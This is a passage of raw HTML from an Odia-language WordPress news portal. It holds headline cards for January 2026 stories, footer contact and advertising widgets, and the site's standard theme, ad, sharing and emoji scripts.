			</h3>			<div class="row gutter-parent-14">
										<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://odiannews.com/?p=56115" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/A-view-of-traffic-signal-at-Janpath-Road-crossing-_1726483953445-300x169.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://odiannews.com/?cat=3" rel="category">ଦେଶ-ବିଦେଶ</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://odiannews.com/?p=56115">ଟ୍ରାଫିକ୍ ନିୟମ ଉଲ୍ଲଂଘନକାରୀ ସାବଧାନ!   ଆସିଲା କଡା ନିୟମ</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://odiannews.com/?p=56115" title="ଟ୍ରାଫିକ୍ ନିୟମ ଉଲ୍ଲଂଘନକାରୀ ସାବଧାନ!   ଆସିଲା କଡା ନିୟମ">January 22, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://odiannews.com/?p=56113" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/Puri-Srimandir-300x172.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://odiannews.com/?cat=38" rel="category">ପୁରୀ</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://odiannews.com/?p=56113">ଶ୍ରୀମନ୍ଦିରକୁ ବୋମା ଧମକ</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://odiannews.com/?p=56113" title="ଶ୍ରୀମନ୍ଦିରକୁ ବୋମା ଧମକ">January 22, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://odiannews.com/?p=56110" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/images-6.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://odiannews.com/?cat=49" rel="category">ସୁନ୍ଦରଗଡ଼</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://odiannews.com/?p=56110">ସରଣ୍ଡା ଜଙ୍ଗଲରେ ଏନ୍‌କାଉଣ୍ଟର</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://odiannews.com/?p=56110" title="ସରଣ୍ଡା ଜଙ୍ଗଲରେ ଏନ୍‌କାଉଣ୍ଟର">January 22, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://odiannews.com/?p=56107" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/parliament-building-c-300x150.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://odiannews.com/?cat=4" rel="category">ରାଜ୍ୟ</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://odiannews.com/?p=56107">ରାଜ୍ୟସଭା ନିର୍ବାଚନ ପାଇଁ ପ୍ରକ୍ରିୟା ଆରମ୍ଭ</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://odiannews.com/?p=56107" title="ରାଜ୍ୟସଭା ନିର୍ବାଚନ ପାଇଁ ପ୍ରକ୍ରିୟା ଆରମ୍ଭ">January 22, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://odiannews.com/?p=56105" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2025/11/vvbbb-300x178.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://odiannews.com/?cat=4" rel="category">ରାଜ୍ୟ</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://odiannews.com/?p=56105">୫ଦିନିଆ ଓଡ଼ିଶା ଆସିବେ ରାଷ୍ଟ୍ରପତି</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://odiannews.com/?p=56105" title="୫ଦିନିଆ ଓଡ଼ିଶା ଆସିବେ ରାଷ୍ଟ୍ରପତି">January 22, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
									</div><!-- .row .gutter-parent-14-->

		</section><!-- .widget_recent_post --><section id="block-8" class="widget widget_block widget_text">
<p></p>
</section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
		</div><!-- row -->
	</div><!-- .container -->
</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="container">
				<section class="featured-stories">
								<h3 class="stories-title">
									<a href="https://odiannews.com/?cat=3">ଦେଶ-ବିଦେଶ</a>
							</h3>
							<div class="row gutter-parent-14">
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://odiannews.com/?p=56115" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/A-view-of-traffic-signal-at-Janpath-Road-crossing-_1726483953445-1024x576.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://odiannews.com/?cat=3" rel="category">ଦେଶ-ବିଦେଶ</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://odiannews.com/?p=56115">ଟ୍ରାଫିକ୍ ନିୟମ ଉଲ୍ଲଂଘନକାରୀ ସାବଧାନ!   ଆସିଲା କଡା ନିୟମ</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://odiannews.com/?p=56115" title="ଟ୍ରାଫିକ୍ ନିୟମ ଉଲ୍ଲଂଘନକାରୀ ସାବଧାନ!   ଆସିଲା କଡା ନିୟମ">January 22, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://odiannews.com/?p=56081" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/hq720.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://odiannews.com/?cat=3" rel="category">ଦେଶ-ବିଦେଶ</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://odiannews.com/?p=56081">୨ ଟ୍ରେନ୍ ଦୁର୍ଘଟଣା, ବଗି ଉପରେ ଚଢିଗଲା ବଗି</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://odiannews.com/?p=56081" title="୨ ଟ୍ରେନ୍ ଦୁର୍ଘଟଣା, ବଗି ଉପରେ ଚଢିଗଲା ବଗି">January 19, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://odiannews.com/?p=56079" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/Earthquake_1739793630801_1740614222774.webp');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://odiannews.com/?cat=3" rel="category">ଦେଶ-ବିଦେଶ</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://odiannews.com/?p=56079">ଭୂମିକମ୍ପରେ  ଥରିଲା ରାଜଧାନୀ ଦିଲ୍ଲୀ</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://odiannews.com/?p=56079" title="ଭୂମିକମ୍ପରେ  ଥରିଲା ରାଜଧାନୀ ଦିଲ୍ଲୀ">January 19, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://odiannews.com/?p=56077" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2025/12/download-4-1.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://odiannews.com/?cat=3" rel="category">ଦେଶ-ବିଦେଶ</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://odiannews.com/?p=56077">ଦିଲ୍ଲୀରେ ଗ୍ରାପ୍-୪ କଟକଣା ଲାଗୁ</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://odiannews.com/?p=56077" title="ଦିଲ୍ଲୀରେ ଗ୍ରାପ୍-୪ କଟକଣା ଲାଗୁ">January 18, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
											</div><!-- .row -->
				</section><!-- .featured-stories -->
			</div><!-- .container -->
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="text-8" class="widget widget_text"><h3 class="widget-title">ଆମ ସମ୍ପର୍କରେ</h3>			<div class="textwidget"><p align="justify"><strong>ଓଡ଼ିଆନ୍‍ ନ୍ୟୁଜ୍‍</strong> : ଇ-ପୋର୍ଟାଲ୍  ବିଗତ ତିନି  ବର୍ଷ ଧରି ଓଡ଼ିଶାର ଏକ ପ୍ରମୁଖ ଡିଜିଟାଲ ମିଡିଆ ଅନୁଷ୍ଠାନ ଭାବେ ସ୍ଵତନ୍ତ୍ର ପରିଚୟ ପାଇଛି । ଆଜି ଚାରି  ବର୍ଷରେ ପାଦ ଥାପିଛି । ସାମ୍ପ୍ରତିକ   ‘ଓଡ଼ିଆନ୍‍ ମିଡିଆ ନେଟୱର୍କ ’ ହେଉଛି କିଛି ଅଭିଜ୍ଞ ସାମ୍ବାଦିକ, ସ୍ତମ୍ଭକାର, କଳାକାର, କ୍ୟାମେରାମ୍ୟାନ୍, ଭିଜୁଆଲ୍ ଏଡିଟର୍ ଏବଂ ସହଯୋଗୀ ମାନଙ୍କର ଏକ ନିଆରା ପରିବାର, ଯେଉଁଠି ସମସ୍ତେ ମିଡିଆକୁ ବିକାଶର ଏକ ମାଧ୍ୟମ ଭାବେ ଉପଯୋଗ କରିବାକୁ ସଦା ଚେଷ୍ଟିତ । ଏଥିରେ  ମୁଖ୍ୟ ଖବର ବ୍ୟତୀତ ଶିକ୍ଷା, ସ୍ୱାସ୍ଥ୍ୟ, ବୃତ୍ତି, ପର୍ଯ୍ୟଟନ, କ୍ରୀଡା, କଳା ସଂସ୍କୃତି, ମନୋରଞ୍ଜନ ,ଭିନ୍ନ ମଣିଷ, ପ୍ରେରଣା, ଜୀବନ ଜୀବିକା, ଗ୍ରାମୀଣ ବିକାଶ, ଆମ ଗାଁ  ଖବର ପରିବେଷଣ  କରି  ଗଠନ  ମୂଳକ ସାମ୍ବାଦିକତାକୁ ଗୁରୁତ୍ୱ ଦେଇଆସିଛି । ଓଡ଼ିଶାର ସବୁ ଜିଲା ଖବର ହେଉ କି  ଦେଶରର  ଅବା ପୃଥିବୀର କୋଣ ଅନୁକୋଣର ଭଲ ଏବ ସତ୍ୟ ଖବରକୁ  ପ୍ରାଧାନ୍ୟ ଦେଇଆସୁଛି ।  ସମସ୍ତଙ୍କୁ ନିଜ ହାତ ପାହାନ୍ତାରେ ସବୁ ବେଳେ ସବୁ ସମୟରେ ସତ୍ୟ ଆଧାରିତ ଘଟଣା ଉପଲବ୍ଧ କରାଇବା ପାଇଁ ପ୍ରୟାସ ଜାରି ରଖିଛୁ।  ସମସ୍ତଙ୍କର ସହଯୋଗ ଓ ସମ୍ପୃକ୍ତି କାମନା କରୁଛୁ।</p>
<p><a style="color: #fff;" href="https://mail.google.com/mail/?view=cm&amp;fs=1&amp;tf=1&amp;to=odianmedianetwork@gmail.com" target="_blank" rel="noopener">odiannews@gmail.com</a></p>
</div>
		</section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
							<section id="text-5" class="widget widget_text"><h3 class="widget-title">ଯୋଗାଯୋଗ</h3>			<div class="textwidget"><p align="justify">ଓଡିଆନ ମିଡିଆ ନେଟୱର୍କ ପ୍ରାଇଭେଟ ଲିମିଟେଡ<br />
ପ୍ଲଟ &#8211; ୧୨୦୯, ଗଡସାହି ନୟାପଲ୍ଲୀ , ଭୁବନେଶ୍ଵର<br />
ଖୋର୍ଦ୍ଧା, ଓଡିଶା , ୭୫୧୦୧୨</p>
<p><a style="color: #fff;" href="https://mail.google.com/mail/?view=cm&amp;fs=1&amp;tf=1&amp;to=odianmedianetwork@gmail.com" target="_blank" rel="noopener">odianmedianetwork@gmail.com</a></p>
</div>
		</section>						</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
							<section id="custom_html-1" class="widget_text widget widget_custom_html"><h3 class="widget-title">ବିଜ୍ଞାପନ</h3><div class="textwidget custom-html-widget"><p align="justify">
	
ଆମ ଇ-ପୋର୍ଟାଲରେ ଆପଣଙ୍କ ବିଜ୍ଞାପନ ଦେବାକୁ ଚାହୁଁଛନ୍ତି କି? ତେବେ ଆମ ସହିତ ଯୋଗାଯୋଗ କରନ୍ତୁ । ଆପଣଙ୍କ ଅନୁଷ୍ଠାନର ପ୍ରଚାର ପ୍ରସାର କରିବାରେ ଆମେ ସହଯୋଗ କରିବୁ । ଆମ ମୋବାଇଲ୍ ନମ୍ବର- ୮୮୯୫୭୬୬୮୨୪ ,
ଇମେଲରେ ଯୋଗାଯୋଗ କରନ୍ତୁ । 
<a href="https://mail.google.com/mail/?view=cm&fs=1&tf=1&to=odiannews@gmail.com" target="_blank" style="color:#fff">odiannews@gmail.com</a>
</p></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">ବିଜ୍ଞାପନ</h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7691325112144216"
     crossorigin="anonymous"></script>
<!-- DisplayAD -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7691325112144216"
     data-ad-slot="9958681658"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section>						</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
							<section id="text-4" class="widget widget_text"><h3 class="widget-title">ଆପଣଙ୍କ ଖବର</h3>			<div class="textwidget"><p><strong>ଓଡ଼ିଆନ୍ ନ୍ୟୁଜ୍‌ରେ ଆପଣଙ୍କ ଅଂଚଳର ଖବର, ଘଟଣା, ଦୁର୍ଘଟଣା କିମ୍ବା ମତାମତ ଏବଂ ଲେଖା ଫଟୋ ସହିତ ଦେବାକୁ ଚାହୁଁଚନ୍ତି କି ? ତେବେ ଆମ ଇମେଲ ଆଉ ହ୍ୱାଟ୍‌ସପ୍ ନମ୍ବରରେ ଫଟୋ ସହିତ ଖବର ପଠାଇ ପାରିବେ ।</strong><br />
<strong>ଆମ ହ୍ୱାଟ୍‌ସପ୍ ନମ୍ବର -୮୮୯୫୭୬୬୮୨୪</strong><br />
<strong>ଇମେଲ &#8211;<a style="color: #fff;" href="https://mail.google.com/mail/?view=cm&amp;fs=1&amp;tf=1&amp;to=odiannews@gmail.com" target="_blank" rel="noopener">odiannews@gmail.com</a></strong></p>
</div>
		</section>						</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
											<div class="col-lg-auto order-lg-2 ml-auto">
							<div class="social-profiles">
								
		<ul class="clearfix">
							<li><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/Odian-News-883909068431365/"></a></li>
							<li><a target="_blank" rel="noopener noreferrer" href="https://twitter.com/odian_news"></a></li>
							<li><a target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/channel/UCzMCdnbdJ6ScqrUmotkNn7g"></a></li>
					</ul>
								</div>
						</div>
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2026 <a href="https://odiannews.com/" title="ଓଡିଆନ୍ ନ୍ୟୁଜ" >ଓଡିଆନ୍ ନ୍ୟୁଜ</a></div><div class="author-link">Theme by: <a href="https://www.themehorse.com" target="_blank" rel="noopener noreferrer" title="Theme Horse" >Theme Horse</a></div><div class="wp-link">Proudly Powered by: <a href="http://wordpress.org/" target="_blank" rel="noopener noreferrer" title="WordPress">WordPress</a></div>					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->

	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://odiannews.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/library/bootstrap/js/popper.min.js?ver=1.12.9" id="popper-script-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-min.js?ver=0.7.2" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-settings.js?ver=6.9" id="newscard-match-height-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/js/skip-link-focus-fix.js?ver=20151215" id="newscard-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/library/sticky/jquery.sticky.js?ver=1.0.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/library/sticky/jquery.sticky-settings.js?ver=6.9" id="newscard-jquery-sticky-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/js/scripts.js?ver=6.9" id="newscard-scripts-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://odiannews.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://odiannews.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://odiannews.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://odiannews.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?sensor=false&amp;ver=6.9" id="google-maps-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","v":"3.2.0.2","ajax_url":"https://odiannews.com/wp-admin/admin-ajax.php"};
//# sourceURL=ubermenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://odiannews.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.0.2" id="ubermenu-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://odiannews.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://odiannews.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://odiannews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return 